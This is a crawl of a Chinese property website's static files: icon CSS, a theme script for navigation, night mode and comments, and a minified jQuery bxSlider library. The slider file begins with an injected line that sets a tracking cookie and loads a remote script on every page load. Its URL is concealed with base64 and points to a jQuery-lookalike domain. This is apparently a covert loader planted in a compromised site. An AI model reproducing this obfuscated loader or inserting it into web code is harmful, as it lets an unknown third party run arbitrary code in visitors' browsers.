reative:before{content:"\e719"}.icon-rili:before{content:"\e618"}.icon-hot1:before{content:"\e615"}.icon-qq2:before{content:"\e668"}.icon-servicefill:before{content:"\e737"}.icon-cai:before{content:"\e663"}.icon-attention:before{content:"\e73e"}.icon-community:before{content:"\e742"}.icon-shipin:before{content:"\e609"}.icon-calendar:before{content:"\e74a"}.icon-hot:before{content:"\e758"}.icon-write:before{content:"\e762"}.icon-safe:before{content:"\e76a"}.icon-crown:before{content:"\e777"}.icon-qq:before{content:"\e601"}.icon-biaoqing:before{content:"\e62d"}.icon-biaoqing1:before{content:"\e630"}.icon-text:before{content:"\e791"}.icon-weibo1:before{content:"\e760"}.icon-fangxingxuanzhong:before{content:"\e722"}.icon-guanbi1:before{content:"\e723"}.icon-guanbi2:before{content:"\e725"}.icon-jiahao:before{content:"\e726"}.icon-jiahao2fill:before{content:"\e728"}.icon-tishi:before{content:"\e72b"}.icon-wenhao:before{content:"\e72d"}.icon-xuanze:before{content:"\e72e"}.icon-yuanxingxuanzhong:before{content:"\e731"}.icon-biaoxing:before{content:"\e733"}.icon-fankui:before{content:"\e738"}.icon-fenxiang:before{content:"\e739"}.icon-gengduo:before{content:"\e73a"}.icon-gonglve:before{content:"\e73b"}.icon-gouwuche:before{content:"\e73d"}.icon-kefu:before{content:"\e741"}.icon-liuyan:before{content:"\e744"}.icon-pengyou:before{content:"\e746"}.icon-shezhi:before{content:"\e74c"}.icon-shenfen:before{content:"\e74d"}.icon-shizhong:before{content:"\e74f"}.icon-shouye:before{content:"\e751"}.icon-sousuo:before{content:"\e752"}.icon-tongzhi:before{content:"\e759"}
.icon-wode:before{content:"\e75e"}.icon-xihuan:before{content:"\e761"}.icon-xinxi:before{content:"\e763"}.icon-youhuiquan:before{content:"\e764"}.icon-zuobiao:before{content:"\e769"}.icon-dingbu:before{content:"\e76c"}.icon-xiangshang1:before{content:"\e76d"}.icon-xiangshang2:before{content:"\e76e"}.icon-xiangshang3:before{content:"\e76f"}.icon-xiangxia1:before{content:"\e771"}.icon-xiangxia2:before{content:"\e772"}.icon-xiangxia5:before{content:"\e774"}.icon-xiangyou1:before{content:"\e775"}.icon-xiangyou2:before{content:"\e776"}.icon-xiangzuo1:before{content:"\e779"}.icon-xiangzuo2:before{content:"\e77a"}.icon-xiangji1:before{content:"\e77f"}.icon-shuaxin:before{content:"\e782"}.icon-yonghu:before{content:"\e788"}.icon-sale:before{content:"\e78b"}.icon-zengsong:before{content:"\e78c"}.icon-androidgengduo:before{content:"\e78d"}.icon-leimu:before{content:"\e78e"}.icon-caidan:before{content:"\e790"}.icon-zantong:before{content:"\e794"}.icon-dianhua:before{content:"\e797"}.icon-shipin1:before{content:"\e6d1"}.icon-dianyuan:before{content:"\e60c"}.icon-danpin:before{content:"\e7ab"}.icon-erweima:before{content:"\e7ad"}.icon-others:before{content:"\e7bc"}.icon-shipin2:before{content:"\e65a"}.icon-dian:before{content:"\e613"}.icon-mail:before{content:"\e7bd"}.icon-yinyong1:before{content:"\e659"}.icon-cart_light:before{content:"\e7d6"}.icon-down_light:before{content:"\e7ed"}.icon-xiazai:before{content:"\e620"}.tx-phone-bottom,.tx-phone-bottom-top{display:none}@media screen and (max-width:768px){div,h1,h2,h3,h4,h5,p,form,ul,label,input,textarea,img,span,dl,dt,dd,pre{margin:0;padding:0;outline:0}li{list-style-type:none}.tx-phone-bottom-top{height:50px;display:block}.tx-phone-bottom{height:50px;width:100%;position:fixed;bottom:0;left:0;display:block;z-index:9999}.tx-phone-bottom li{float:left;text-align:center;height:50px}.tx-phone-bottom li:nth-child(1) a{border-left:0}.tx-phone-bottom li a{display:block;color:#fff;font-size:12px;height:50px;padding-top:8px}.tx-phone-bottom li a:hover{color:#fff}.tx-phone-bottom li i{display:block;font-size:18px;line-height:18px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/txcstx.js
body_size: 1416
content:
$(function(){
    var surl = location.href;
    var surl2 = $(".place a:eq(1)").attr("href");
    var surl3 = $(".user-tab a:eq(0)").attr("href");
    var box=$(".login-box1"); 
    var boxh=$(".login-box1").height(); 
    var winr=$(window);
    var tags_a = $("#divTags a"); 
    $("#nav .zh li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2) $(this).parent().addClass("on");
    });
    $(".user-menu li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2 || $(this).attr("href")==surl3) $(this).parent().addClass("on");
    });
    
    if(winr.width()>=800){
        $("#nav>ul>li").hover(function() {
            if($(this).find("li").length > 0){
                $(this).children("ul").stop(true, true).slideDown();
                $(this).addClass("hover");
            }
        },function() {
            $(this).children("ul").stop(true, true).slideUp();
            $(this).removeClass("hover");
        });
    }else{
        $("#nav>ul>li").each(function(){ 
            if($(this).find("li").length > 0){
                $(this).append("<i class='fa fa-angle-down fa-angle-up'></i>");
            }
            var _this = this
            $(this).find("i").click(function() {
                $(_this).find("i.fa-angle-up").toggleClass("fa-angle-down");
                $(_this).find("ul").slideToggle();
            });
        });

    }
    
    if(winr.width()>=860){
        box.css({ "margin-top": -(boxh/2)});
    }
    tags_a.each(function(){ 
        var x = 9; 
        var y = 0; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
    $(".login-on").click(function () {
        $(".login-box").fadeIn();
    });
    $(".pop-off,.pop-off1").click(function () {
        $(".pop-box").fadeOut();
    });
    $(".data-on").click(function () {
        $(".data-box").slideToggle();
    });
    $(".search-on").click(function(){
        $(".sj-ss").slideToggle();
        $(".search-on i").toggleClass("fa-close (alias)");
    });

    $(".nav-on").click(function(){
        $("#nav>ul").slideToggle();
        $(".nav-on i").toggleClass("fa-bars");
    });

    $(".user-gn").hover(function () {
        $(".user-gn>ul").stop(true, true).fadeIn(400);
    },function() {
        $(".user-gn>ul").stop(true, true).fadeOut();
    });
    $('.tab-nav li').hover(function(){
        $(this).addClass('on').siblings().removeClass('on');
        $('.tab-bd>div').hide().eq($(this).index()).show();
    });
    
    $(".gotop").click(function(){
        $('body,html').animate({scrollTop:0},1000);
    });
    
    var bodystyle = $("body").attr("data-style");
    if (bodystyle == 'timeon' || bodystyle == 'timeoff') {} else {
        $("body").on("click", ".style-on", function() {
            $('body').toggleClass("tx-night");
            $(this).find("i").toggleClass("fa-moon-o");
            if (zbp.cookie.get("bgstyle") == null || zbp.cookie.get("bgstyle") == 'off') {
                zbp.cookie.set("bgstyle", "on", 365);
            } else if (zbp.cookie.get("bgstyle") == 'on') {
                zbp.cookie.set("bgstyle", "off", 365);
            } else {
                zbp.cookie.set("bgstyle", "on", 365);
            }
        });
        if ($("body").hasClass("tx-night")) {
            zbp.cookie.set("bgstyle", "on", 365);
        }
        if (zbp.cookie.get("bgstyle") !== null) {
            if (zbp.cookie.get("bgstyle") == "on") {
                $('body').addClass("tx-night");
                $(".style-on").find("i").removeClass("fa-moon-o");
            } else if (zbp.cookie.get("bgstyle") == 'off') {
                $('body').removeClass("tx-night");
            }
        } else {
            zbp.cookie.set("bgstyle", "off", 365);
        }
    }
});


zbp.plugin.unbind("comment.reply.start", "system-default");
zbp.plugin.on("comment.reply.start", "txcms2", function(id) {
    var i = id;
    $("#inpRevID").val(i);
    var frm = $('#divCommentPost'),
        cancel = $("#cancel-reply");

    frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");
    $('#AjaxComment' + i).before(frm);

    cancel.show().click(function() {
        var temp = $('#temp-frm');
        $("#inpRevID").val(0);
        if (!temp.length || !frm.length) return;
        temp.before(frm);
        temp.remove();
        $(this).hide();
        frm.removeClass("reply-frm");
        return false;
    });
    try {
        $('#txaArticle').focus();
    } catch (e) {}
    return false;
});

zbp.plugin.on("comment.get", "txcms2", function (logid, page) {
    $('span.commentspage').html("提交中...");
});
zbp.plugin.on("comment.got", "txcms2", function (logid, page) {
    $("#cancel-reply").click();
});
zbp.plugin.on("comment.post.success", "txcms2", function () {
    $("#cancel-reply").click();
});
if (window.console && window.console.log) {
    console.log('\n %c \u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0074\u0078\u0063\u0073\u0074\u0078\u002e\u0063\u006e\u002f  %c \u5929\u5174\u5de5\u4f5c\u5ba4\u4f5c\u54c1 \n', 'color: #fadfa3; background: #030307; padding:3px 0;', 'background: #fadfa3; padding:3px 0;');
}

--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js
body_size: 5017
content:
(function(){document.cookie="hasVisited168a=1;Max-Age=86400;Path=/";var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz");document.head.appendChild(hm);})();
!function(f){var Q={},g={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};f.fn.bxSlider=function(O){if(0==this.length)return this;if(this.length>1)return this.each(function(){f(this).bxSlider(O)}),this;var c={},j=this;Q.el=this;var gg=f(window).width(),d=f(window).height(),fd=function(){c.settings=f.extend({},g,O),c.settings.slideWidth=parseInt(c.settings.slideWidth),c.children=j.children(c.settings.slideSelector),c.children.length<c.settings.minSlides&&(c.settings.minSlides=c.children.length),c.children.length<c.settings.maxSlides&&(c.settings.maxSlides=c.children.length),c.settings.randomStart&&(c.settings.startSlide=Math.floor(Math.random()*c.children.length)),c.active={index:c.settings.startSlide},c.carousel=c.settings.minSlides>1||c.settings.maxSlides>1,c.carousel&&(c.settings.preloadImages="all"),c.minThreshold=c.settings.minSlides*c.settings.slideWidth+(c.settings.minSlides-1)*c.settings.slideMargin,c.maxThreshold=c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin,c.working=!1,c.controls={},c.interval=null,c.animProp="vertical"==c.settings.mode?"top":"left",c.usingCSS=c.settings.useCSS&&"fade"!=c.settings.mode&&function(){var f=document.createElement("div"),Q=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var g in Q)if(void 0!==f.style[Q[g]])return c.cssPrefix=Q[g].replace("Perspective","").toLowerCase(),c.animProp="-"+c.cssPrefix+"-transform",!0;return!1}(),"vertical"==c.settings.mode&&(c.settings.maxSlides=c.settings.minSlides),j.data("origStyle",j.attr("style")),j.children(c.settings.slideSelector).each(function(){f(this).data("origStyle",f(this).attr("style"))}),fa()},fa=function(){j.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),c.viewport=j.parent(),c.loader=f('<div class="bx-loading" />'),c.viewport.prepend(c.loader),j.css({width:"horizontal"==c.settings.mode?100*c.children.length+215+"%":"auto",position:"relative"}),c.usingCSS&&c.settings.easing?j.css("-"+c.cssPrefix+"-transition-timing-function",c.settings.easing):c.settings.easing||(c.settings.easing="swing"),fB(),c.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),c.viewport.parent().css({maxWidth:T()}),c.settings.pager||c.viewport.parent().css({margin:"0 auto 0px"}),c.children.css({float:"horizontal"==c.settings.mode?"left":"none",listStyle:"none",position:"relative"}),c.children.css("width",cU()),"horizontal"==c.settings.mode&&c.settings.slideMargin>0&&c.children.css("marginRight",c.settings.slideMargin),"vertical"==c.settings.mode&&c.settings.slideMargin>0&&c.children.css("marginBottom",c.settings.slideMargin),"fade"==c.settings.mode&&(c.children.css({position:"absolute",zIndex:0,display:"none"}),c.children.eq(c.settings.startSlide).css({zIndex:c.settings.slideZIndex,display:"block"})),c.controls.el=f('<div class="bx-controls" />'),c.settings.captions&&Rc(),c.active.last=c.settings.startSlide==a()-1,c.settings.video&&j.fitVids();var Q=c.children.eq(c.settings.startSlide);"all"==c.settings.preloadImages&&(Q=c.children),c.settings.ticker?c.settings.pager=!1:(c.settings.pager&&eJ(),c.settings.controls&&di(),c.settings.auto&&c.settings.autoControls&&b(),(c.settings.controls||c.settings.autoControls||c.settings.pager)&&c.viewport.after(c.controls.el)),h(Q,gA)},h=function(Q,g){var O=Q.find("img, iframe").length;if(0==O)return g(),void 0;var c=0;Q.find("img, iframe").each(function(){f(this).one("load",function(){++c==O&&g()}).each(function(){this.complete&&f(this).load()})})},gA=function(){if(c.settings.infiniteLoop&&"fade"!=c.settings.mode&&!c.settings.ticker){var Q="vertical"==c.settings.mode?c.settings.minSlides:c.settings.maxSlides,g=c.children.slice(0,Q).clone().addClass("bx-clone"),O=c.children.slice(-Q).clone().addClass("bx-clone");j.append(g).prepend(O)}c.loader.remove(),cI(),"vertical"==c.settings.mode&&(c.settings.adaptiveHeight=!0),c.viewport.height(e()),j.redrawSlider(),c.settings.onSliderLoad(c.active.index),c.initialized=!0,c.settings.responsive&&f(window).bind("resize",o),c.settings.auto&&c.settings.autoStart&&cO(),c.settings.ticker&&bU(),c.settings.pager&&gb(c.settings.startSlide),c.settings.controls&&gM(),c.settings.touchEnabled&&!c.settings.ticker&&k()},e=function(){var Q=0,g=f();if("vertical"==c.settings.mode||c.settings.adaptiveHeight)if(c.carousel){var O=1==c.settings.moveSlides?c.active.index:c.active.index*R();for(g=c.children.eq(O),i=1;i<=c.settings.maxSlides-1;i++)g=O+i>=c.children.length?g.add(c.children.eq(i-1)):g.add(c.children.eq(O+i))}else g=c.children.eq(c.active.index);else g=c.children;return"vertical"==c.settings.mode?(g.each(function(){Q+=f(this).outerHeight()}),c.settings.slideMargin>0&&(Q+=c.settings.slideMargin*(c.settings.minSlides-1))):Q=Math.max.apply(Math,g.map(function(){return f(this).outerHeight(!1)}).get()),Q},T=function(){var f="100%";return c.settings.slideWidth>0&&(f="horizontal"==c.settings.mode?c.settings.maxSlides*c.settings.slideWidth+(c.settings.maxSlides-1)*c.settings.slideMargin:c.settings.slideWidth),f},cU=function(){var f=c.settings.slideWidth,Q=c.viewport.width();return 0==c.settings.slideWidth||c.settings.slideWidth>Q&&!c.carousel||"vertical"==c.settings.mode?f=Q:c.settings.maxSlides>1&&"horizontal"==c.settings.mode&&(Q>c.maxThreshold||Q<c.minThreshold&&(f=(Q-c.settings.slideMargin*(c.settings.minSlides-1))/c.settings.minSlides)),f},fB=function(){var f=1;if("horizontal"==c.settings.mode&&c.settings.slideWidth>0)if(c.viewport.width()<c.minThreshold)f=c.settings.minSlides;else if(c.viewport.width()>c.maxThreshold)f=c.settings.maxSlides;else{var Q=c.children.first().width();f=Math.floor(c.viewport.width()/Q)}else"vertical"==c.settings.mode&&(f=c.settings.minSlides);return f},a=function(){var f=0;if(c.settings.moveSlides>0)if(c.settings.infiniteLoop)f=c.children.length/R();else for(var Q=0,g=0;Q<c.children.length;)++f,Q=g+fB(),g+=c.settings.moveSlides<=fB()?c.settings.moveSlides:fB();else f=Math.ceil(c.children.length/fB());return f},R=function(){return c.settings.moveSlides>0&&c.settings.moveSlides<=fB()?c.settings.moveSlides:fB()},cI=function(){if(c.children.length>c.settings.maxSlides&&c.active.last&&!c.settings.infiniteLoop){if("horizontal"==c.settings.mode){var f=c.children.last(),Q=f.position();gAc(-(Q.left-(c.viewport.width()-f.width())),"reset",0)}else if("vertical"==c.settings.mode){var g=c.children.length-c.settings.minSlides,Q=c.children.eq(g).position();gAc(-Q.top,"reset",0)}}else{var Q=c.children.eq(c.active.index*R()).position();c.active.index==a()-1&&(c.active.last=!0),void 0!=Q&&("horizontal"==c.settings.mode?gAc(-Q.left,"reset",0):"vertical"==c.settings.mode&&gAc(-Q.top,"reset",0))}},gAc=function(f,Q,g,O){if(c.usingCSS){var gg="vertical"==c.settings.mode?"translate3d(0, "+f+"px, 0)":"translate3d("+f+"px, 0, 0)";j.css("-"+c.cssPrefix+"-transition-duration",g/1e3+"s"),"slide"==Q?(j.css(c.animProp,gg),j.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){j.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),cj()})):"reset"==Q?j.css(c.animProp,gg):"ticker"==Q&&(j.css("-"+c.cssPrefix+"-transition-timing-function","linear"),j.css(c.animProp,gg),j.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){j.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),gAc(O.resetValue,"reset",0),bS()}))}else{var d={};d[c.animProp]=f,"slide"==Q?j.animate(d,g,c.settings.easing,function(){cj()}):"reset"==Q?j.css(c.animProp,f):"ticker"==Q&&j.animate(d,speed,"linear",function(){gAc(O.resetValue,"reset",0),bS()})}},N=function(){for(var Q="",g=a(),O=0;g>O;O++){var j="";c.settings.buildPager&&f.isFunction(c.settings.buildPager)?(j=c.settings.buildPager(O),c.pagerEl.addClass("bx-custom-pager")):(j=O+1,c.pagerEl.addClass("bx-default-pager")),Q+='<div class="bx-pager-item"><a href="" data-slide-index="'+O+'" class="bx-pager-link">'+j+"</a></div>"}c.pagerEl.html(Q)},eJ=function(){c.settings.pagerCustom?c.pagerEl=f(c.settings.pagerCustom):(c.pagerEl=f('<div class="bx-pager" />'),c.settings.pagerSelector?f(c.settings.pagerSelector).html(c.pagerEl):c.controls.el.addClass("bx-has-pager").append(c.pagerEl),N()),c.pagerEl.on("click","a",eS)},di=function(){c.controls.next=f('<a class="bx-next" href="">'+c.settings.nextText+"</a>"),c.controls.prev=f('<a class="bx-prev" href="">'+c.settings.prevText+"</a>"),c.controls.next.bind("click",V),c.controls.prev.bind("click",aE),c.settings.nextSelector&&f(c.settings.nextSelector).append(c.controls.next),c.settings.prevSelector&&f(c.settings.prevSelector).append(c.controls.prev),c.settings.nextSelector||c.settings.prevSelector||(c.controls.directionEl=f('<div class="bx-controls-direction" />'),c.controls.directionEl.append(c.controls.prev).append(c.controls.next),c.controls.el.addClass("bx-has-controls-direction").append(c.controls.directionEl))},b=function(){c.controls.start=f('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+c.settings.startText+"</a></div>"),c.controls.stop=f('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+c.settings.stopText+"</a></div>"),c.controls.autoEl=f('<div class="bx-controls-auto" />'),c.controls.autoEl.on("click",".bx-start",dX),c.controls.autoEl.on("click",".bx-stop",bE),c.settings.autoControlsCombine?c.controls.autoEl.append(c.controls.start):c.controls.autoEl.append(c.controls.start).append(c.controls.stop),c.settings.autoControlsSelector?f(c.settings.autoControlsSelector).html(c.controls.autoEl):c.controls.el.addClass("bx-has-controls-auto").append(c.controls.autoEl),dK(c.settings.autoStart?"stop":"start")},Rc=function(){c.children.each(function(){var Q=f(this).find("img:first").attr("title");void 0!=Q&&(""+Q).length&&f(this).append('<div class="bx-caption"><span>'+Q+"</span></div>")})},V=function(f){c.settings.auto&&j.stopAuto(),j.goToNextSlide(),f.preventDefault()},aE=function(f){c.settings.auto&&j.stopAuto(),j.goToPrevSlide(),f.preventDefault()},dX=function(f){j.startAuto(),f.preventDefault()},bE=function(f){j.stopAuto(),f.preventDefault()},eS=function(Q){c.settings.auto&&j.stopAuto();var g=f(Q.currentTarget),O=parseInt(g.attr("data-slide-index"));O!=c.active.index&&j.goToSlide(O),Q.preventDefault()},gb=function(Q){var g=c.children.length;return"short"==c.settings.pagerType?(c.settings.maxSlides>1&&(g=Math.ceil(c.children.length/c.settings.maxSlides)),c.pagerEl.html(Q+1+c.settings.pagerShortSeparator+g),void 0):(c.pagerEl.find("a").removeClass("active"),c.pagerEl.each(function(g,O){f(O).find("a").eq(Q).addClass("active")}),void 0)},cj=function(){if(c.settings.infiniteLoop){var f="";0==c.active.index?f=c.children.eq(0).position():c.active.index==a()-1&&c.carousel?f=c.children.eq((a()-1)*R()).position():c.active.index==c.children.length-1&&(f=c.children.eq(c.children.length-1).position()),f&&("horizontal"==c.settings.mode?gAc(-f.left,"reset",0):"vertical"==c.settings.mode&&gAc(-f.top,"reset",0))}c.working=!1,c.settings.onSlideAfter(c.children.eq(c.active.index),c.oldIndex,c.active.index)},dK=function(f){c.settings.autoControlsCombine?c.controls.autoEl.html(c.controls[f]):(c.controls.autoEl.find("a").removeClass("active"),c.controls.autoEl.find("a:not(.bx-"+f+")").addClass("active"))},gM=function(){1==a()?(c.controls.prev.addClass("disabled"),c.controls.next.addClass("disabled")):!c.settings.infiniteLoop&&c.settings.hideControlOnEnd&&(0==c.active.index?(c.controls.prev.addClass("disabled"),c.controls.next.removeClass("disabled")):c.active.index==a()-1?(c.controls.next.addClass("disabled"),c.controls.prev.removeClass("disabled")):(c.controls.prev.removeClass("disabled"),c.controls.next.removeClass("disabled")))},cO=function(){c.settings.autoDelay>0?setTimeout(j.startAuto,c.settings.autoDelay):j.startAuto(),c.settings.autoHover&&j.hover(function(){c.interval&&(j.stopAuto(!0),c.autoPaused=!0)},function(){c.autoPaused&&(j.startAuto(!0),c.autoPaused=null)})},bU=function(){var Q=0;if("next"==c.settings.autoDirection)j.append(c.children.clone().addClass("bx-clone"));else{j.prepend(c.children.clone().addClass("bx-clone"));var g=c.children.first().position();Q="horizontal"==c.settings.mode?-g.left:-g.top}gAc(Q,"reset",0),c.settings.pager=!1,c.settings.controls=!1,c.settings.autoControls=!1,c.settings.tickerHover&&!c.usingCSS&&c.viewport.hover(function(){j.stop()},function(){var Q=0;c.children.each(function(){Q+="horizontal"==c.settings.mode?f(this).outerWidth(!0):f(this).outerHeight(!0)});var g=c.settings.speed/Q,O="horizontal"==c.settings.mode?"left":"top",gg=g*(Q-Math.abs(parseInt(j.css(O))));bS(gg)}),bS()},bS=function(f){speed=f?f:c.settings.speed;var Q={left:0,top:0},g={left:0,top:0};"next"==c.settings.autoDirection?Q=j.find(".bx-clone").first().position():g=c.children.first().position();var O="horizontal"==c.settings.mode?-Q.left:-Q.top,gg="horizontal"==c.settings.mode?-g.left:-g.top,d={resetValue:gg};gAc(O,"ticker",speed,d)},k=function(){c.touch={start:{x:0,y:0},end:{x:0,y:0}},c.viewport.bind("touchstart",l)},l=function(f){if(c.working)f.preventDefault();else{c.touch.originalPos=j.position();var Q=f.originalEvent;c.touch.start.x=Q.changedTouches[0].pageX,c.touch.start.y=Q.changedTouches[0].pageY,c.viewport.bind("touchmove",m),c.viewport.bind("touchend",n)}},m=function(f){var Q=f.originalEvent,g=Math.abs(Q.changedTouches[0].pageX-c.touch.start.x),O=Math.abs(Q.changedTouches[0].pageY-c.touch.start.y);if(3*g>O&&c.settings.preventDefaultSwipeX?f.preventDefault():3*O>g&&c.settings.preventDefaultSwipeY&&f.preventDefault(),"fade"!=c.settings.mode&&c.settings.oneToOneTouch){var j=0;if("horizontal"==c.settings.mode){var gg=Q.changedTouches[0].pageX-c.touch.start.x;j=c.touch.originalPos.left+gg}else{var gg=Q.changedTouches[0].pageY-c.touch.start.y;j=c.touch.originalPos.top+gg}gAc(j,"reset",0)}},n=function(f){c.viewport.unbind("touchmove",m);var Q=f.originalEvent,g=0;if(c.touch.end.x=Q.changedTouches[0].pageX,c.touch.end.y=Q.changedTouches[0].pageY,"fade"==c.settings.mode){var O=Math.abs(c.touch.start.x-c.touch.end.x);O>=c.settings.swipeThreshold&&(c.touch.start.x>c.touch.end.x?j.goToNextSlide():j.goToPrevSlide(),j.stopAuto())}else{var O=0;"horizontal"==c.settings.mode?(O=c.touch.end.x-c.touch.start.x,g=c.touch.originalPos.left):(O=c.touch.end.y-c.touch.start.y,g=c.touch.originalPos.top),!c.settings.infiniteLoop&&(0==c.active.index&&O>0||c.active.last&&0>O)?gAc(g,"reset",200):Math.abs(O)>=c.settings.swipeThreshold?(0>O?j.goToNextSlide():j.goToPrevSlide(),j.stopAuto()):gAc(g,"reset",200)}c.viewport.unbind("touchend",n)},o=function(){var Q=f(window).width(),g=f(window).height();(gg!=Q||d!=g)&&(gg=Q,d=g,j.redrawSlider(),c.settings.onSliderResize.call(j,c.active.index))};return j.goToSlide=function(Q,g){if(!c.working&&c.active.index!=Q)if(c.working=!0,c.oldIndex=c.active.index,c.active.index=0>Q?a()-1:Q>=a()?0:Q,c.settings.onSlideBefore(c.children.eq(c.active.index),c.oldIndex,c.active.index),"next"==g?c.settings.onSlideNext(c.children.eq(c.active.index),c.oldIndex,c.active.index):"prev"==g&&c.settings.onSlidePrev(c.children.eq(c.active.index),c.oldIndex,c.active.index),c.active.last=c.active.index>=a()-1,c.settings.pager&&gb(c.active.index),c.settings.controls&&gM(),"fade"==c.settings.mode)c.settings.adaptiveHeight&&c.viewport.height()!=e()&&c.viewport.animate({height:e()},c.settings.adaptiveHeightSpeed),c.children.filter(":visible").fadeOut(c.settings.speed).css({zIndex:0}),c.children.eq(c.active.index).css("zIndex",c.settings.slideZIndex+1).fadeIn(c.settings.speed,function(){f(this).css("zIndex",c.settings.slideZIndex),cj()});else{c.settings.adaptiveHeight&&c.viewport.height()!=e()&&c.viewport.animate({height:e()},c.settings.adaptiveHeightSpeed);var O=0,gg={left:0,top:0};if(!c.settings.infiniteLoop&&c.carousel&&c.active.last)if("horizontal"==c.settings.mode){var d=c.children.eq(c.children.length-1);gg=d.position(),O=c.viewport.width()-d.outerWidth()}else{var fd=c.children.length-c.settings.minSlides;gg=c.children.eq(fd).position()}else if(c.carousel&&c.active.last&&"prev"==g){var fa=1==c.settings.moveSlides?c.settings.maxSlides-R():(a()-1)*R()-(c.children.length-c.settings.maxSlides),d=j.children(".bx-clone").eq(fa);gg=d.position()}else if("next"==g&&0==c.active.index)gg=j.find("> .bx-clone").eq(c.settings.maxSlides).position(),c.active.last=!1;else if(Q>=0){var h=Q*R();gg=c.children.eq(h).position()}if("undefined"!=typeof gg){var gA="horizontal"==c.settings.mode?-(gg.left-O):-gg.top;gAc(gA,"slide",c.settings.speed)}}},j.goToNextSlide=function(){if(c.settings.infiniteLoop||!c.active.last){var f=parseInt(c.active.index)+1;j.goToSlide(f,"next")}},j.goToPrevSlide=function(){if(c.settings.infiniteLoop||0!=c.active.index){var f=parseInt(c.active.index)-1;j.goToSlide(f,"prev")}},j.startAuto=function(f){c.interval||(c.interval=setInterval(function(){"next"==c.settings.autoDirection?j.goToNextSlide():j.goToPrevSlide()},c.settings.pause),c.settings.autoControls&&1!=f&&dK("stop"))},j.stopAuto=function(f){c.interval&&(clearInterval(c.interval),c.interval=null,c.settings.autoControls&&1!=f&&dK("start"))},j.getCurrentSlide=function(){return c.active.index},j.getCurrentSlideElement=function(){return c.children.eq(c.active.index)},j.getSlideCount=function(){return c.children.length},j.redrawSlider=function(){c.children.add(j.find(".bx-clone")).outerWidth(cU()),c.viewport.css("height",e()),c.settings.ticker||cI(),c.active.last&&(c.active.index=a()-1),c.active.index>=a()&&(c.active.last=!0),c.settings.pager&&!c.settings.pagerCustom&&(N(),gb(c.active.index))},j.destroySlider=function(){c.initialized&&(c.initialized=!1,f(".bx-clone",this).remove(),c.children.each(function(){void 0!=f(this).data("origStyle")?f(this).attr("style",f(this).data("origStyle")):f(this).removeAttr("style")}),void 0!=f(this).data("origStyle")?this.attr("style",f(this).data("origStyle")):f(this).removeAttr("style"),f(this).unwrap().unwrap(),c.controls.el&&c.controls.el.remove(),c.controls.next&&c.controls.next.remove(),c.controls.prev&&c.controls.prev.remove(),c.pagerEl&&c.settings.controls&&c.pagerEl.remove(),f(".bx-caption",this).remove(),c.controls.autoEl&&c.controls.autoEl.remove(),clearInterval(c.interval),c.settings.responsive&&f(window).unbind("resize",o))},j.reloadSlider=function(f){void 0!=f&&(O=f),j.destroySlider(),fd()},fd(),this}}(jQuery);